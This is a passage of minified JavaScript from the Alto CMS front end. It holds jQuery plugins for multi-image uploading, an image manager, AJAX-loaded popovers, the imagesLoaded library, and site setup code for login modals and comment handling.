$this=this,submitForm;$this.$element.find('textarea').live('change',function(){$(this).data('change',true);});if(this.options.submitForm){submitForm=$(this.options.submitForm);submitForm.on('submit',function(){ls.progressStart();$this.processDescriptionQueue(function(){submitForm.off('submit').submit();});});}},addPhoto:function(data){var $this=this,html;if(!data){ls.msg.error(null,'System error #1001');}else if(data.bStateError){ls.msg.error(data.sMsgTitle,data.sMsg);}else{html=this.templateHTML;if(html){html=$(html.replace(/ID/g,data.id).replace(/PHOTOSET-IS-COVER/g,'')).show();html.find('img').prop('src',data.file);html=$(html);$this.uploaded.push(data.file.replace(new RegExp('-'+$this.options.previewCrop+'.*'),''));this.$list.append($(html)).show();}}},setCover:function(id){this.$preview.val(id);var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_cover_start',[$this.options]);ls.ajax($this.options.url.cover,{target:$this.options.target,target_id:$this.options.targetId,resource_id:id},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_cover_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$this.$photoset.find('.js-uploader-item-cover').removeClass('photoset-is-cover');if(result.bPreview){$('#uploader_item_'+id).find('.js-uploader-item-cover').addClass('photoset-is-cover');}
ls.hook.run('uploader_set_cover_after',[$this.options,result]);}});return $this;},remove:function(id){var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.remove,{target:$this.options.target,target_id:$this.options.targetId,resource_id:id},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#uploader_item_'+id).remove();ls.msg.notice(null,result.sMsg);ls.hook.run('uploader_remove_image_after',[$this.options,result]);}});return $this;},processDescriptionQueue:function(callback){if(this.blockButtons){return this;}
var $this=this,data=$this.descriptionQueue.pop();if(data===undefined){if(callback!==false){callback();}
return false;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_description_start',[$this.options]);ls.ajax($this.options.url.description,data,function(result){ls.progressDone();ls.hook.run('uploader_description_stop',[$this.options]);$this.blockButtons=false;$this.processDescriptionQueue(callback);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(callback===false){ls.msg.notice(null,result.sMsg);}
ls.hook.run('uploader_add_description_after',[$this.options,result]);}});},setDescription:function(id){var $this=this,$textarea=$('#uploader_item_'+id).find('textarea'),data;if($textarea.data('change')!==true){return $this;}
$textarea.data('change',false);data={target:$this.options.target,target_id:$this.options.targetId,description:$textarea.val(),resource_id:id};$this.descriptionQueue.push(data);$this.processDescriptionQueue(false);return $this;},getUploaded:function(){var uploaded=this.uploaded;this.uploaded=[];return uploaded;}};$.fn.altoMultiUploader=function(option){var $this=$(this),data=$this.data('alto.altoMultiUploader'),options=typeof option==='object'&&option,funcResult=false;if(typeof option==='boolean'){option={};}
if(typeof option==='getUploaded'){data[option]();}
if(!data){data=new altoMultiUploader(this,options);$this.data('alto.altoMultiUploader',data);}
if(typeof option==='string'){funcResult=data[option]();}
if(typeof option==='object'){if(typeof option.cover==='string'){return data.setCover(option.cover);}
if(typeof option.remove==='string'){return data.remove(option.remove);}
if(typeof option.description==='string'){return data.setDescription(option.description);}}
return funcResult||$this;};$.fn.altoMultiUploader.Constructor=altoMultiUploader;$.fn.altoMultiUploader.defaultOptions={maxSize:6,maxWidth:8000,maxHeight:6000,photoset:'.js-alto-multi-photoset-list',maxSizeError:'Wrong file size',maxWidthError:'Wrong file width',maxHeightError:'Wrong file height',tpl:'.js-file-tpl',list:'.js-files',upload:'.js-upload',form:'.js-alto-multi-uploader-form',result_template:'.js-alto-multi-uploader-template',preview_width:140,preview_height:140,onComplete:function(evt,uiEvt){},url:{upload:ls.routerUrl('uploader')+'multi-image/',remove:ls.routerUrl('uploader')+'remove-image-by-id/',description:ls.routerUrl('uploader')+'description/',cover:ls.routerUrl('uploader')+'cover/',sort:ls.routerUrl('uploader')+'sort/'},previewCrop:'400fit',tmp:true,submitForm:''};}(window.jQuery,ls));

/*!
 * altoImageManager.js
 * Файл jquery-плагина менеджера клиентских изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2015, Андрей Воронов
 * @version     0.0.2 от 15.01.2015 11:15
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoImageManager=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoImageManager.defaultOptions,options,this.$element.data());this.profile=this.options.profile===undefined?false:this.options.profile;this.page=1;this.pages=1;this.category=this.profile?'topic':'insert-from-pc';this.prev_category=null;this.topicId=0;this.$btnRefreshTree=this.$element.find('.image-categories-nav-refresh');this.$btnTriggerParams=this.$element.find('.image-categories-nav-trigger');this.$ctrCategories=this.$element.find('#image-categories-tree-container');this.$ctrImages=this.$element.find('#image-container');this.init();return this;};altoImageManager.prototype={init:function(){var $this=this;if($this.profile){$this._loadPage(1,'undefined');}else{$this._refreshCategories();}
$this.elements.btnRefreshTree($this);$this.elements.btnTriggerParams($this);$this.elements.blockCategoriesButtons($this);$this._initPages();return $this;},_initPages:function(){var $this=this;this.$pageUploadPc=this.$element.find('#aim-page-pc');this.$pageUploadLink=this.$element.find('#aim-page-link');this.$pageImages=this.$element.find('#aim-page-images');this.$blockParams=this.$element.find('#aim-params');this.$imagesNav=this.$element.find('#aim-images-nav');this.$topicButtons=this.$element.find('.aim-topic-photoset');this.$talkButtons=this.$element.find('.aim-talk-photoset');$this.elements.pageUploadPc($this);$this.elements.pageUploadLink($this);$this.elements.pageImages($this);$this.elements.imagesNav($this);$this.elements.blockParams($this);$this.elements.topicButtons($this);$this.elements.talkButtons($this);return $this;},_loadPage:function(page,topicId){var $this=this;var success=function(result){ls.progressDone();$this.$ctrImages.fadeOut(200,function(){$this.$ctrImages.html($(result.images)).fadeIn(200,function(){$this._initPages();$this.$element.trigger('aim-load-page-success',result);});});$this.page=result.page;$this.pages=result.pages;if($this.profile&&$.trim($this.$ctrCategories.text())==''){$this._refreshCategories();}};var error=function(){ls.progressDone(true);$this.$element.trigger('aim-load-page-error');ls.msg.error(null,'System error #1001');};var data={page:page,category:$this.category,topic_id:topicId,target:$this.$ctrImages.data('target')};ls.progressStart();$this._ajax($this.options.url.loadImages,data,success,error);return $this;},_refreshCategories:function(){var $this=this;var success=function(result){$this.$ctrCategories.html(result.categories);$this.$element.trigger('aim-refresh-categories-success',result);$this.$ctrCategories.find('li').removeClass('active');$this.$ctrCategories.find('[data-category="'+$this.category+'"]').parent('li').addClass('active');};var error=function(){ls.progressDone(true);$this.$element.trigger('aim-refresh-categories-error');ls.msg.error(null,'System error #1001');};var data={topic_id:$('#topic_id').val(),profile:$this.profile};$this.$element.trigger('aim-refresh-categories-start');$this._ajax($this.options.url.loadTree,data,success,error);return $this;},_getTopicId:function(){return $('#topic_id').val();},_showLoader:function(){},_hideLoader:function(){},_ajax:function(url,data,success,error){var $this=this,more={};if($this.blockButtons){return $this;}
ls.progressStart();$this._showLoader();$this.blockButtons=true;var queryType='ajax';if(data.type=='submit'){data=data.form;queryType='ajaxSubmit';}
data.profile=$this.profile;if($this.options.admin!==undefined){data.admin=$this.options.admin;}
if($.type(error)=='function'){more.error=error;}
more.complete=function(){$this.blockButtons=false;};ls[queryType](url,data,function(result){ls.progressDone();$this._hideLoader();$this.blockButtons=false;if(!result||result.bStateError==true){if($.type(error)=='function'){error.call($this,result);}else{if(result&&result.sMsg){ls.msg.error(result.sMsgTitle?result.sMsgTitle:'',result.sMsg);}else{ls.msg.error(null,'System error #1001');}}}else{if($.type(success)=='function'){success.call($this,result);}}},more);return $this;}};altoImageManager.prototype.elements={talkButtons:function($this){var backButtons=$('#backTalks');$this.$talkButtons.off('click').on('click',function(){$this.category='talk';$this.topicId=$(this).data('talk-id');$this._loadPage(1,$this.topicId);return false;});$this.$element.off('aim-load-page-success.talkButtons').on('aim-load-page-success.talkButtons',function(e,data){if(data.category=='talk'){backButtons.fadeIn(200);}else{backButtons.fadeOut(200);}});backButtons.off('click').on('click',function(){$this.category='talks';$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);return false;});return $this.$talkButtons;},topicButtons:function($this){var backButtons=$('#backTopics');$this.$topicButtons.off('click').on('click',function(){$this.prev_category=$this.category;$this.category='_topic';$this.topicId=$(this).data('topic-id');$this._loadPage(1,$this.topicId);return false;});$this.$element.off('aim-load-page-success.topicButtons').on('aim-load-page-success.topicButtons',function(e,data){if(data.category=='_topic'){backButtons.fadeIn(200);}else{backButtons.fadeOut(200);}});backButtons.off('click').on('click',function(){$this.category=$this.prev_category;$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);return false;});return $this.$topicButtons;},imagesNav:function($this){$this.$imagesNav.setEmptyPages=function(){$('#aim-pages-container').text('');return $this.$imagesNav;};$this.$imagesNav.setEmptyPages();var $btnNext=$this.$imagesNav.find('#images-next-page');var $btnPrev=$this.$imagesNav.find('#images-prev-page');$this.$imagesNav.setRefresh=function(){$btnPrev.removeAttr('disabled');$btnNext.removeAttr('disabled');if($this.page==$this.pages){$btnNext.attr('disabled','disabled');}
if($this.page==1){$btnPrev.attr('disabled','disabled');}
return $this.$imagesNav;};$this.$imagesNav.setPages=function(){if($this.pages===undefined||$this.pages<2){$this.$imagesNav.setEmptyPages();return $this.$imagesNav;}
var tpl=$('#aim-pages-template').text();tpl=tpl.replace('%page%',$this.page).replace('%pages%',$this.pages);$('#aim-pages-container').html(tpl);return $this.$imagesNav;};if($this.pages>1){$this.$imagesNav.show();}else{$this.$imagesNav.hide();return $this.$imagesNav;}
$btnNext.off('click').on('click',function(){$this._loadPage(parseInt($this.page,10)+1,$this.topicId);$this.$imagesNav.setPages();return false;});$btnPrev.off('click').on('click',function(){$this._loadPage(parseInt($this.page,10)-1,$this.topicId);$this.$imagesNav.setPages();return false;});$this.$element.off('aim-load-page-success.imagesNav').on('aim-load-page-success.imagesNav',function(){$this.$imagesNav.setRefresh().setPages();});return $this.$imagesNav;},btnTriggerParams:function($this){$this.$btnTriggerParams.off('click').on('click',function(){$this.$btnTriggerParams.toggleClass('hidden-options');$this.$blockParams.slideToggle('fast');return false;});$this.$btnTriggerParams.setReset=function(){$this.$btnTriggerParams.addClass('hidden-options');return $this.$btnTriggerParams;};$this.$element.off('hidden.bs.modal aim-load-page-success.btnTriggerParams').on('hidden.bs.modal aim-load-page-success.btnTriggerParams',function(){$this.$btnTriggerParams.setReset();});return $this.$btnTriggerParams;},btnRefreshTree:function($this){$this.$btnRefreshTree.startSpin=function(){$this.$btnRefreshTree.attr('disabled','disabled').find('i').addClass('glyphicon-spin fa-spin');return $this.$btnRefreshTree;};$this.$btnRefreshTree.stopSpin=function(){$this.$btnRefreshTree.removeAttr('disabled').find('i').removeClass('glyphicon-spin fa-spin');return $this.$btnRefreshTree;};$this.$btnRefreshTree.live('click',function(){$this._refreshCategories($this.$btnRefreshTree.startSpin());return false;});$this.$element.on('aim-refresh-categories-start',function(){$this.$btnRefreshTree.startSpin();$this.$ctrCategories.animate({opacity:0.4},400).addClass('disabled-block');}).on('aim-refresh-categories-success',function(){$this.$btnRefreshTree.stopSpin();$this.$ctrCategories.animate({opacity:1},500).removeClass('disabled-block');}).on('aim-refresh-categories-error',function(){$this.$btnRefreshTree.stopSpin();$this.$ctrCategories.animate({opacity:1},500).removeClass('disabled-block');});return $this.$btnRefreshTree;},pageUploadPc:function($this){$this.$pageUploadPc.find('.js-aim-btn-upload-image').off('click').live('click',function(){var success=function(result){ls.insertToEditor(result.sText);$this.$pageUploadPc.find('input[type="file"]').val('');$this.$pageUploadPc.find('.btn-file span').last().remove();this.$element.modal('hide');};var error=function(){};var data={type:'submit',form:$this.$pageUploadPc.find('form')};$this._ajax('upload/image/',data,success,error);return false;});return $this.$pageUploadPc;},pageUploadLink:function($this){$this.$pageUploadLink.find('.js-aim-btn-upload-image').off('click').live('click',function(){var success=function(result){ls.insertToEditor(result.sText);this.$element.modal('hide');};var error=null;var data={type:'submit',form:$this.$pageUploadLink.find('form')};$this._ajax('upload/image/',data,success,error);return false;});$this.$pageUploadLink.find('.js-aim-btn-insert-link').off('click').live('click',function(){ls.insertImageToEditor(this);return false;});return $this.$pageUploadPc;},blockParams:function($this){$this.$blockParams.setClear=function(){$this.$blockParams.find('input[name="img_width"]').val('0').end().find('#form-image-title').val('').end().find('#form-image-align :nth-child(1)').attr("selected","selected");return $this.$blockParams;};$this.$element.off('hidden.bs.modal').on('hidden.bs.modal',function(){$this.$blockParams.setClear();});return $this.$blockParams;},pageImages:function($this){if($this.profile){return false;}
$this.$pageImages.find('a').off().on('click',function(){var url=$(this).data('url'),align=$this.$pageImages.find('[name=align]').val(),title=$this.$pageImages.find('[name=title]').val(),size=parseInt($this.$pageImages.find('[name=img_width]').val(),10);align=(align=='center')?' class="image-center"':((align=='')?'':' class="image-'+align+'" ');size=(size==0)?'':' width="'+size+'%" ';title=(title=='')?'':' title="'+title+'"'+' alt="'+title+'" ';var html='<img src="'+url+'"'+title+align+size+' />';if(tinymce){ls.insertToEditor(html);}else{$.markItUp({replaceWith:html});}
$this.$element.modal('hide');return false;});return $this.$pageImages;},blockCategoriesButtons:function($this){$this.$ctrCategories.find('.js-image-categories-tree a').off('click').live('click',function(){$this.$ctrCategories.find('li').removeClass('active');$this.category=$(this).parent().addClass('active').end().data('category');$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);$this.$element.trigger('aim-category-select',$this.category);return false;});}};$.fn.altoImageManager=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this);var data=$this.data('alto.altoImageManager');var options=typeof option==='object'&&option;if(!data){$this.data('alto.altoImageManager',(data=new altoImageManager(this,options)));}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoImageManager.Constructor=altoImageManager;$.fn.altoImageManager.defaultOptions={url:{loadTree:ls.routerUrl('ajax')+'image-manager-load-tree/',loadImages:ls.routerUrl('ajax')+'image-manager-load-images/'}};}(window.jQuery,ls));

/*!
 * altoPopover.js
 * Файл jquery-плагина для динамического вывода тултипов
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2015, Андрей Воронов
 * @version     0.0.1 от 19.02.2015 20:42
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoPopover=function(element,options){this.$element=$(element);this.blockButtons=false;this.over=false;this.options=$.extend({},$.fn.altoPopover.defaultOptions,options,this.$element.data());this.init();return this;};altoPopover.prototype={init:function(){var $this=this;$this._checkParams();if($this.options.trigger==='click'){$this.$element.on('click',function(e){if($this.options.trigger==='click'){e.preventDefault();}
$this._preparePopover();$this.$element.popover('toggle');return false;});}
else if($this.options.trigger==='hover'){$this.$element[jQuery().hoverIntent?'hoverIntent':'hover'](function(event){event.preventDefault();if($this.$element.next('.popover').css('display')==='block'){return $this;}
$.altoPopoverCollection().not($this.$element).each(function(){if($(this).data('bs.popover')!==undefined){$(this).popover('hide');}});if($(this).data('bs.popover')===undefined){$this._preparePopover();}
$this._show();});$('body').on('click',function(){$this._hide();});}
return $this;},_show:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover&&!popover.tip().is(':visible')){$this.$element.popover('show');}},_hide:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover&&popover.tip().is(':visible')){if($this.options.cache===false){$this.$element.popover('destroy');}else{$this.$element.popover('hide');}}},_toggle:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover){if(!popover.tip().is(':visible')){$this.$element.popover('show');}else{$this.$element.popover('hide');}}},_preparePopover:function(){var $this=this,params,content,popoverOptions,popover=$this.$element.data('bs.popover');if(!$this.options.api){return $this;}
if($this.options.cache!==false){content=$this._getCachedContent();}
popoverOptions={animation:$this.options.animation,content:content?content:'<div class="alto-popover-content"><div class="loader"></div></div>',delay:0,html:true,placement:$this.options.placement,title:'',trigger:'manual',container:$this.options.container};$this.$element.popover(popoverOptions).data('bs.popover').tip().addClass($this.options.selector).addClass('alto-popover');popover=$this.$element.data('bs.popover');$this.$element.data('bs.popover').tip().mouseenter(function(){$this.over=true;}).mouseleave(function(){$this.over=false;$this._hide();});content=$this._getCachedContent();if($this.options.cache!==false&&content){var tipClasses=popover.$tip.prop('class');popover.options.content=content;popover.options.html=true;popover.setContent();popover.$tip.addClass(tipClasses);}else if($this.options.cache===false||!content){params=$this._loadParams();$this._showLoader();ls.ajaxGet(ls.routerUrl('api')+$this.options.api,params,function(response){$this._hideLoader();if(response&&response.result){var result=$.parseJSON(response.result),tipClasses;if(response.bStateError){ls.msg.error(null,result.error);$this._hide();return;}
content='<div class="alto-popover-content">'+result.data+'</div>';tipClasses=popover.$tip.prop('class');popover.options.content=content;popover.options.html=true;popover.setContent();popover.$tip.addClass(tipClasses);if($this.options.cache!==false){$this._setCachedContent(content);}}else{$this._loadError(response);}}).fail(function(){$this._loadError();})}
return $this;},_loadError:function(response){var $this=this;$this._hide();},_getCachedContent:function(){var $this=this;if($.fn.altoPopover.cachedContent[$this.options.api]){return $.fn.altoPopover.cachedContent[$this.options.api];}},_setCachedContent:function(content){var $this=this;$.fn.altoPopover.cachedContent[$this.options.api]=content;},_loadParams:function(){var $this=this,data={},key,currentParam;for(key in $this.options){if($this.options.hasOwnProperty(key)){if(key=='altoRole'){data['role']=$this.options[key];}else{currentParam=key.match(/apiParam(\S+)/);if(currentParam!==null&&currentParam[1]!==undefined){data[currentParam[1].toLowerCase()]=$this.options[key];}}}}
return data;},_checkArray:function(needle,haystack,def){var found=false,key;for(key in haystack){if(haystack.hasOwnProperty(key)&&haystack[key]===needle){return needle;}}
if(!found){return def;}},_checkParams:function(){var $this=this;$this.options.trigger=$this._checkArray($this.options.trigger,['click','hover'],'hover');$this.options.placement=$this.options.placement.replace(/\s{2,}/,' ');$this.options.placement=$this._checkArray($this.options.placement,['top','left','right','bottom','auto top','auto left','auto right','auto bottom','auto'],'auto');$this.options.animation=$this.options.animation!==false;$this.options.cache=$this.options.cache!==false;return true;},_showLoader:function(){return false;},_hideLoader:function(){return false;}};$.fn.altoPopover=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this),data=$this.data('alto.altoPopover'),options=typeof option==='object'&&option;if(!data){data=new altoPopover(this,options);$this.data('alto.altoPopover',data);}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoPopover.Constructor=altoPopover;$.fn.altoPopover.defaultOptions={trigger:'hover',placement:'auto bottom',animation:true,cache:true,api:false,selector:'',container:'body'};$.fn.altoPopover.cachedContent={};$.fn.altoPopover.collection=null;$.fn.altoPopover.selector='[class|="js-popover"],[class*=" js-popover-"],[data-alto-popover-api],[data-alto-role="popover"]';$.altoPopoverReset=function(container){$(container).find($.fn.altoPopover.selector).each(function(){$(this).altoPopover(false);});}}(window.jQuery,window.ls));jQuery(function($){"use strict";$.altoPopoverCollection=function(){if($.fn.altoPopover.collection===null){$.fn.altoPopover.collection=$($.fn.altoPopover.selector);}
return $.fn.altoPopover.collection;};$('body').on('DOMSubtreeModified',function(){$.fn.altoPopover.collection=null;});$.altoPopoverCollection().each(function(){var element=$(this),classes=element.prop('class').split(' '),role=element.data('alto-role'),options,found,api;if($(this).parent('.js-popover').length){return;}
if(!$(this).data('alto-popover-api')&&(!role||(role&&role!='popover'))){$.each(classes,function(key,val){if(val&&(found=val.match(/^js-popover-(\w+)-(\d+)$/))){options=false;switch(found[1]){case'user':options={altoRole:'popover',api:'user/'+found[2]+'/info'};element.altoPopover(options);return;case'blog':options={altoRole:'popover',api:'blog/'+found[2]+'/info'};element.altoPopover(options);return;default:options={altoRole:'popover',api:found[1]+'/'+found[2]+'/'};element.altoPopover(options);return;}}});}else if(api=element.data('alto-popover-api')){options={altoRole:'popover',api:element.data('alto-popover-api')};element.altoPopover(options);}else{element.altoPopover(false)}});});

/*!
 * imagesLoaded PACKAGED v3.1.7
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function c(e){this.img=e}function f(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var c=r[o];this.addImage(c)}}},s.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),c.prototype=new t,c.prototype.check=function(){var e=v[this.img.src]||new f(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return f.prototype=new t,f.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},f.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},f.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},f.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},f.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},f.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});

$(function(){var $content=$('.content');var $toolbar=$('.toolbar');if($toolbar.length==0){return;}
$(window).resize(function(){$toolbar.css("left",$content.width()+$content.offset().left+66);});$toolbar.css("left",$content.width()+$content.offset().left+66);});

$(function(){var pretty_markup='<div class="pp_pic_holder">       <div class="ppt">&nbsp;</div>       <div class="pp_top">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>       <div class="pp_content_container">        <div class="pp_left">        <div class="pp_right">         <div class="pp_content">          <div class="pp_loaderIcon"></div>          <div class="pp_fade">              <a class="pp_close" href="#"></a>           <a href="#" class="pp_expand"></a>           <div class="pp_hoverContainer">            <a class="pp_next" href="#"></a>            <a class="pp_previous" href="#"></a>           </div>           <div id="pp_full_res"></div>           <div class="pp_details">            <div class="pp_nav">             <a href="#" class="pp_arrow_previous"></a>             <p class="currentTextHolder">0/0</p>             <a href="#" class="pp_arrow_next"></a>            </div>            <p class="pp_description"></p>            <div class="pp_social">{pp_social}</div>           </div>          </div>         </div>        </div>        </div>       </div>       <div class="pp_bottom">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>      </div>      <div class="pp_overlay"></div>';$('.modal').on('show.bs.modal',function(){if($(document).height()>$(window).height()){$('body').addClass("modal-open-noscroll");}
else{$('body').removeClass("modal-open-noscroll");}}).on('hide.bs.modal',function(){$('body').removeClass("modal-open-noscroll modal-open");});ls.options.progressType='nprogress';$('.js-modal-auth-login').click(function(){$('#modal-auth').modal();$('#modal-auth input[type="text"]').val('');$('#modal-auth input[type="password"]').val('');$('.form-control-feedback-ok').hide();$('.validate-error-show').removeClass('validate-error-show').addClass('validate-error-hide');var tab=$('#modal-auth .js-tab-login').tab('show');return false;});$('.js-tab-registration').click(function(){$('.captcha-image').prop('src',ls.routerUrl('captcha')+'?n='+Math.random());});$('.js-modal-auth-registration').click(function(){$('#modal-auth').modal();$('#modal-auth .js-tab-registration').tab('show');$('#modal-auth input[type="text"]').val('');$('#modal-auth input[type="password"]').val('');$('.form-control-feedback-ok').hide();$('.validate-error-show').removeClass('validate-error-show').addClass('validate-error-hide');return false;});ls.comments.toggle=function(obj,commentId){var url=ls.routerUrl('ajax')+'comment/delete/';var params={idComment:commentId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#comment_id_'+commentId).removeClass(this.options.classes.showSelf+' '+this.options.classes.showNew+' '+this.options.classes.showDeleted+' '+this.options.classes.showCurrent);if(result.bState){$('#comment_id_'+commentId).addClass(this.options.classes.showDeleted);}
